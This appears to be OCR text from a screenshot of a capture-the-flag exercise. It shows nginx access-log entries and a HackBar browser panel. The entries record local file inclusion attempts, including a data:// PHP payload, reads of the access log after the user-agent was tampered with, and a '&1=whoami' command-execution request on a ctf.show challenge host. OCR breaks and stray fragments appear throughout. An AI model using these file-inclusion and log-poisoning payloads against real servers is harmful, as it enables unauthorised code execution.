 php%20phpinfo();?%3E HTTP/1.1" 200 1124 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36" 172.12.23.142 - - [06/Jun/2025:11:14:12 +0000] "GET /?f=data://text/plain,%3C?php%20phpinfo();?%3E
HTTP/1.1" 200 1124 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36"
172.12.23.142 - - [06/Jun/2025:11:14:29 +0000] "GET /?f=/var/log/nginx/access.log HTTP/1.1" 200 2322 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36" 172.12.23.142 - - [06/Jun/2025:11:14:48 +0000] "GET /?
f=data://text/plain,%3C?php%20phpinfo();?%3E HTTP/1.1" 200 1124 "-" "www-data " 172.12.23.142 - - [06/Jun/2025:11:15:18 +0000] "GET /?
f=f=/var/log/nginx/access.log HTTP/1.1" 200 1124 "-" "www-data " 172.12.23.142 - - [06/Jun/2025:11:15:22 +0000] "GET /?
f=/var/log/nginx/access.log HTTP/1.1" 200 2776 "-" "www-data "
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://c6f0c825-a291-408d-b2cf-f5e709b6a41d.challenge.ctf.show/?f=/var/log/nginx/access.log&1=whoami
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="137", "Chromium";v="137"
Name Value
sec-ch-ua-mobile ?0